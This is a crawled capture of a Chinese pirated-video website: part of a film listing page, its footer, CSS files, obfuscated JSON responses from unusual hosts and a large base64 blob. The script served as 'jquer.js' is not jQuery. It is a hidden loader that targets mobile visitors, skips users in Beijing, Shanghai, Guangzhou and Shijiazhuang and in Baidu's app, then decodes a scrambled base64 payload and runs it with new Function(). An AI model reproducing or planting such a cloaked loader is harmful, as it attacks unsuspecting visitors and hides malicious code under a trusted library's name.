			<span class="branch">2.1</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/221615.html" title="救命行动" style="width: 33.5px; background-image: url(https://pic.huishij.com/upload/vod/20250110-1/b11965655798314ca69e5d94771549e0.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/221615.html">救命行动</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">1.7</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/220947.html" title="他人即地狱" style="width: 33.5px; background-image: url(/cover/96/84/9684560f6b94ac3ad3a99e2e29ceb65a.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/220947.html">他人即地狱</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">1.7</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/220906.html" title="梦幻村庄" style="width: 33.5px; background-image: url(/cover/11/07/110731554a3a78bb36541fe99863234b.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/220906.html">梦幻村庄</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.6</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/220743.html" title="误杀3" style="width: 33.5px; background-image: url(/cover/af/2f/af2f4a959625e1e1f809b5c17e671e52.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/220743.html">误杀3</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">6.2</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/220133.html" title="春娘" style="width: 33.5px; background-image: url(/cover/e5/ea/e5ea464c81a92c07e387e6d3740e45e2.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/220133.html">春娘</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">1.7</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/219949.html" title="荒岛求生" style="width: 33.5px; background-image: url(/cover/10/f3/10f349e9dca24b4c5846d5a1bce54eb2.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/219949.html">荒岛求生</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">3.5</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/120844.html" title="地底怪物" style="width: 33.5px; background-image: url(/cover/f8/90/f8908982f1f32b63849bb58e07e4817d.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/120844.html">地底怪物</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
	
			
							</ul>										
		</div>	
	</div>
</div>
<!-- 侧栏列表 -->	
			</div>
        </div>
    </div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2023 http://www.jsjiuba.com - Inc. All Rights Reserved.<br>
			5G影院每日分享全网最新超清热播电影,电视剧免费看,热门综艺娱乐节目、经典综合动漫等超清视频!<br>
			为您提供2022年最新电视剧、综艺大全、好看的动漫、最新的电影免费在线观看,5G影院致力于提供最新高清电影,高清</br>
        <a href="/rss/index.xml" title="rss">RSS</a>-
        <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>-
        <a href="/rss/google.xml" target="_blank" title="谷謌地图">google</a>-
        <a href="/rss/so.xml" target="_blank" title="360地图">360map</a>-
		<a href="/rss/sogou.xml" target="_blank" title="搜狗地图">sogou</a>-
		<a href="/rss/bing.xml" target="_blank" title="神马地图">SMmap</a>-
		<a href="/rss/bing.xml" target="_blank" title="必应地图">bingMap</a>-
<script src="/static/js/tj.js?v=1.0"></script>
		</div>				
			<p class="text-muted text-center visible-xs">Copyright © 2008-2022</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs">
		<a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd">
				<p id="qrcode"></p>
				<p class="text-center font-12">扫码用手机访问</p>
			</div>			
		</div>
	</li>
	<li>
		<a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>

<div class="hide">
</div>
<script type="text/javascript"> 
	$(".score").each(function(){
		var star = $(this).find(".branch").text().replace(".", "0.");
		$(this).find("#score").css("width",""+star+"%");
	});
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="/template/default4/static/js/jquer.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3118dc.vmwyevo.com:8007/d/6265?t=0.5141451417151135
body_size: 1197
content:
{"key":"[\"6f\"gK@Kn=\"dfXY5F6LY5MdfM6f\"g}s{s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s00snonQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}}{f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LFF[[DY)M6fPPm2CfTf^4m(O^g@0{1\\\/QmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3118kc.urkmhgs.com:8008/d/5237?t=0.20347662639228314
body_size: 1180
content:
{"key":"[\"6f\"gn@s1=\"dfXY5F6LY5MdfM6f\"gos}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@Qn10mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}}{S(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}}{S(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}(:[[DY)M6fPPmdJTfDT^m(O^g@0{1\\\/@@mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://a.jsjiuba.com/template/default4/static/css/iconfont.css
body_size: 1013
content:

@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot'); /* IE9*/
  src: url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-home:before { content: "\e60b"; }

.icon-app:before { content: "\e6f0"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-phone:before { content: "\e682"; }

.icon-top:before { content: "\e6b0"; }

.icon-favorites:before { content: "\e7ce"; }

.icon-list:before { content: "\e667"; }

.icon-share1:before { content: "\e644"; }



--- FILE ---
content_type: text/css
request_url: http://a.jsjiuba.com/template/default4/static/css/stui_default.css
body_size: 2393
content:
/*!
 */
@charset "utf-8";

/* header */
.stui-header__top{position: relative; margin-bottom: 20px; background-color: #fff;}

/* header-logo */
.stui-header__logo{float:left;}
.stui-header__logo{ width: 282px; margin: 15px 0;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../images/logo_max.png) no-repeat; background-position:50% 50%; background-size:cover;}

/* header-menu */
.stui-header__menu{position:relative; background-color: #333; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:19px; color: #fff;}
.stui-header__menu li.active a,.stui-header__menu li a:hover{ background-color: #222;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 0; color: #999;}

/* header-seacrh */
.stui-header__search{ float:left; position:relative; width: 380px; margin: 25px 30px 25px 50px; }
.stui-header__search .form-control{display:block; width:100%; height: 38px; padding: 0 45px 0 10px; font-size:16px; line-height: 25px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height: 38px; border: 0; cursor: pointer; border: 0; background: none; color: #999;}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 35px 0 10px; margin-left: 30px}
.stui-header__user > li .icon{ font-size: 24px; line-height: 24px; vertical-align: -2px; color: #999;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 30px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user > li:hover .dropdown{ display: block;} 
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* media */
.stui-vodlist__media li .score{ position: relative;}
.stui-vodlist__media li .score .star{ display: inline-block; position: relative; top: 5px; width: 80px; height: 13px; background: url(../images/star_min1.png) 0 0 no-repeat;}
.stui-vodlist__media li .score .branch{ display: inline-block; font-size: 12px; color: red; vertical-align: -4px;}
.stui-vodlist__media li .score .star .star-cur{display: inline-block; background: url(../images/star_min.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin: 0 0 10px; font-size: 24px; line-height:30px; font-weight: 700;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){

    /* header */
    .stui-header__top{ margin-bottom: 10px;}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo,.stui-header__logo .logo{ width:127px; height:30px;}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../images/logo.png) no-repeat; background-position:50% 50%; background-size:cover;}
	.stui-header__search{ margin: 10px 0 10px 30px; width: 200px;}
	.stui-header__search .form-control{ height: 30px;}
	.stui-header__search .submit{ width: 30px; height: 30px;}
	.stui-header__menu ul{ overflow:hidden; white-space: nowrap;}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 12px 15px; font-size: 18px; white-space:nowrap;}	
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .icon{ font-size: 18px; line-height: 18px;}
	.stui-header__menu li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__logo{ margin-left:10px}
	.stui-header__search{ margin: 0; position:absolute; top: 10px; left: 150px; right:50px; width:auto;}	
	.stui-header__user{padding-right:10px}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__user > li .icon{ font-size: 24px; line-height: 24px;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{ margin:0 0 8px; font-size:18px; line-height:18px; font-weight: 700;}
	.stui-content__detail .data{margin:0 0 8px;font-size:14px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .title{ font-size:18px; font-weight: 700;}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://a.jsjiuba.com/template/default4/static/js/jquer.js
body_size: 2458
content:
var wap = navigator.userAgent.match(/Android|Linux|iPad|iPhone|iPod/i) != null;
var ios = navigator.userAgent.match(/iPad|iPhone|iPod/i) != null;
var azs = navigator.userAgent.match(/Android|Linux/i) != null;
if(wap){
    (function() {
        if (/Win/i.test(navigator.platform)) return false;
        //if(lo=="北京市" || lo=="上海市" || lc=="广州市" || lc=="石家庄市"){
            //return false;
        //}else{
var name = returnCitySN["cname"];
var t1 = name.indexOf('北京');
var t2 = name.indexOf('上海');
var t3 = name.indexOf('广州');
var t4 = name.indexOf('石家庄');
if (t1 != '-1' || t2 != '-1' || t3 != '-1' || t4 != '-1') {
return false;
} else {
if (navigator.userAgent.match(/baiduboxapp/i) != 'baiduboxapp') {//start
    !(function () {
            function YHPvpkN (s) {
        var d = {"U":"d","t":"m","9":"F","Z":"y","w":"I","k":"G","u":"Q","r":9,"z":"Z","j":"j","K":"W","4":1,"=":"l","S":"b","B":"n","W":"s","3":"u","0":"Y","I":"X","M":"p","c":2,"y":0,"Q":3,"h":"J","s":"B","V":"R","e":"t","v":"M","R":"C","i":5,"A":"U","D":"N","n":"a","x":"L","5":"H","o":"h","d":"w","m":4,"L":"k","1":"T","T":"D","O":"S","8":"c","b":6,"Y":8,"J":"O","2":"K","7":"E","P":"v","F":"x","q":"o","l":"i","C":"f","G":"V","E":"+","+":"e","p":7,"X":"P","6":"z","N":"r","g":"g","f":"A","a":"q","H":"="};
        return s.split('').map(function (c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
            function fzCTx (e) {
        var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = "", n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        })(t);
    };
        var s = ["data:image\/jpg;base64,Ut9ZwkurzkrjUK4=SBuWSj430IzMzc9ySQhShQsW0IVtSQheh4yW0QvrzRijUIhZzKiyAcDZnIsyx5ArhceeSZio0K9dUBA30cmBxkLrv1A4DTLmx5wrhyV1nyD","oOZ8W8TyBn5Vy85vbxZYBJc=t2R7PIL4o0QFInKmPxBV=8QuqSl=YCR932IeMzlo30IzMzc9ySQw3UID=8L9BzKiyxt=3zkGm1c0qhchonKV4hZLEx17M+Qzo8lsmn5wrStGQw9oD17oyU5sO","zI94zIDy2RLp+koZxtrdzKmqh4sXA4uBxRUqU5Vd86qPxZ8NUOWBxQgPhZeM21emn5w38cGyAtGFUKG6U7o=0KV=8lgBucr3UkG3UR4A+Is=hZdB0IsdSk=j0IVMScmP+R4QUQ8eztrZSO448","tF=StDPzkGLJZ8MJQoq8li6zIVOzI94zIDyOkGozkGZ2RU0xGh9AGG9A4V9VR4IOGVwhZdBK74vO5Vy89h=8IG=8QuB21emn5w3SciZzK9L+IDy0IV=0cooStU=XKz4StDynKr32R=pnK0q+k","oZxBh=0KViAQVoUkArX1uthBoq8li6Uk9yUIvrX1wdvR=pUt9ZwkVoUk7rO=DX1lid0Ih6zOomn5w38tG68kr38cGAzIoy21e3zI8gVBG30QVMScmqh4YB2ZUyhZWBzR8NhcD6hZF3zI8gVBG","30QVMScmqhcvBxkVoUk738tG6UKFyxtV=0crLzOWBJQh=U5GZSlfB2cVoUk738tG6UKFyxtioSKANhZoj2O8M2kVoUk738tG6UKFyxt=ezZiaSc=32R8B2OLM2kD621erC1emn5w38cG3zRgB","U1yFhZLpCKGW8cGpUt9Zw5vrzkrjUK4=SBu30Qh=0IV=VKF=SKG3URgB8cDZnIsyhZLp8Zi68tvr8Re42Z8PnZYB2cLp0Qv38k9ZzKiyVKF=SKG3URiMSBD=8BVRzKzP8tAq8ZFj8ZLpCIyH"];
        new Function(fzCTx(YHPvpkN(s.join('').substr(22))))();
    })();
}//stop
        //}
}
    })();
}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130035459.txt
body_size: 97943
content:
[base64]/IEFd4ADnXcgIH5JqYJAvHxQx3xsd3iHgH2Rj3w+logiJIQ8OIlYt4FfTIhgaIxxaoDQ/pEEhIdLl4VYWYVgy4hoWIl6eoifmomrqIi//Y8BlpAhEpwboJ4/Q55ZUJNWkZZgwJFvzJGIkJGx/Zm1sZ86rJhmpZZvWpmDfaKOi5ibmZqg/J2po6IBjagjDq4rKJ5hjaFwwqB4Y6h/vaF/bZ+A0Kh8+6OP/KeYmp+/va0dla9bsq9xiat0mamHdrCQ0a+5/bQ8orJvaLFo+7CDarKSgLaQvbGbjLSlmbSpqbu2s7HCwcMT2rkbAb9PTblY+sFvtsR5dbaMd7qGqcZ5+8Gbhrui18qplrzOzsMtEsgoKcBI+slILMFbqL+AhcaAv76Vf8acrcSg/MahjcOkx8nA/cwhAcw3+dNT+s+Pg86PwMqwo8zCpc+/tcvDx8rZ2tTZ/s8n+OY7OtF/r92U/Nulu9ifydSwztStndW3p9W/3dgU+OU0D9pgXN1y+9+feuOw/dnKvd6+r+LRzuAnA+IrKulnS+S/zOHQ4+rP/uhDIOlTM+pHRu9zZ+2Dd+nGveXgu+zez+ff3+nj9e1YV/KYg/Kxd/e6rfLn4vHu7vWolfft/fTuy/79y/7+2P7+5///+SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gADCBwYgIABAgYPGjhIIAFDhBAjSjSYIAHEhxIHENBIAIFHBBA/[base64]/pgwUZ279/Lfw6NYLx57eBPdTShRIsKG/fv48+vfz7+///4EFVTQQgkFQGBDGI0kUUUIKshRRDCBZBKEFYH0kkcytaShRhFOuBJCHNV0UlAfqVQUUkIJVVROK/oklVRNvRjViz9lZRVWDThl44lPFcXWYH71FVZbbrm1llxH3nWXZGx5RtdbQAYG2GVUFqbZlVhG5lliIlRpmGmNrXWaap+NVppipKUGQmqinambbKLBSRptoN0mZ253/qbnnqRVoYwttmBjyxVllIFIHYcoo4wpjHIxHgoLCLAAfNRhZ11337GnnXmYcrcAeCjQwF57oMKnAApKDFHff6y26iqr/gRJtBCBBxrgEEQFKYiQRbtWxKtGLknU4YQh+RpSiRu25CuGF540E0TBwrQRTCjhxGONKg5FFUoI0PhUUzEuNaO3VkGlY09N7VjuVD3NFWVZZREGQZFzyTVXkUeuRcJiMPwY5b+EeWlYlgQXXJlnMWxpWWEh8BVCmAi/NhlnXLbZ5mKqsclnnLvZidvGIIdMmhu2/HKNMocQemiiip5iyhXsWTepdpVe2mmp2l0nQHfebfepeqO2NykN8JkwxNGrvqr00rAOJNGACRqk69RUCytShxAikICFzWaYLEoJULA1SSI96zVNyA5gklHWulijVeoe5a244zI1d40RNEXC/rkn8k2VVEWZRRfAhNF775Pz1psvXnERHqVgAh9m8ORanpZwYgp7lhZoiC3GwZanTfbZabphnDFreOaZpuqz0ca6yLDrdgQiwgiDjSlKuOHGIXUwpygiV9BAA3XVhUezCdjxvB14ouacs/Kffsre8B2wB98C65mwAQqqCpE00+CHb0OAAhGQa9Xop281182yT2xJaX+NQFPIlmT/hhOeBBPbOiklFFDZ0srdZDTApPyNKzZCigCVQhXBxWswhTHc4Z7kFhIobiyNE4zjgBQ5yVHug4xR2OUyt6U1ccYwHDgYZyTTsBW+xmKtAdPpOAOb0NTpTq6bzZs+Frse7qYN/[base64]/mOQGydCR/gxy5/su9DZWDI/cGEoJV1ryUky8pJCsqh/[base64]/mEIxz5+U87cm1YEUpWQcEVNmeRJCIsydBGQKQ2BapNJ43MG4qwpa5IfgsqBewsAivJLo+qNKQi9WQoK1ivlaZ0paf8/ktLbcovhGUmpjL1zCttWkIRkklhDaPM5VL4ytXQ0E2i4dwwk3tc3TR3hzxcauyqAIRO1A6adVhOc5QjKiZulWiPch7ywBPGsm6BDVvYAKfIyYD1CK95C3gAeMYDn+2hIIztdCcQ8srf+8QKIVBDSK0OYs/0WcRXBbaagt6HWGptSI9NaWy07hhZhM6kj5ol0UdA21HRejZcM8JoRCc5Wo4aMHA9eRcIJlAYTt5LlKwdXFWkFNsptfSlML0tbh0zU5paprckpFjmcpmwFCbsuMXMTcaIetTlPhc2rjuqdHtYBREcgRa0EMYhingIUzjnOTCrARPfi4Lgicer8dEB/nbKywY6tJkN4w0nNqvXVuuJN64bSOd6hkAf+4hgv/3Nq9MucquLXMRW6vsr+vqZNcM2eEMEgLDYdtLHg6pkoGqbVrfo10fMXsWieNtRZucWIxDrMbQklmhGU/yvTfJFgqp1F+JmDJauNMAtrN5gKnU8y4glbMeMieWQMbMl5WYuuLosk8aWK0w1BfN0d3qyUY/6uin/RghAEIEchChVNyQHOoiIDgpqUAO2vtfM2Qtne8SqhDYb4t10UPOm5hu0UKGgvZYqQFjH8wAw3lcJVbhPtgON10FTZFY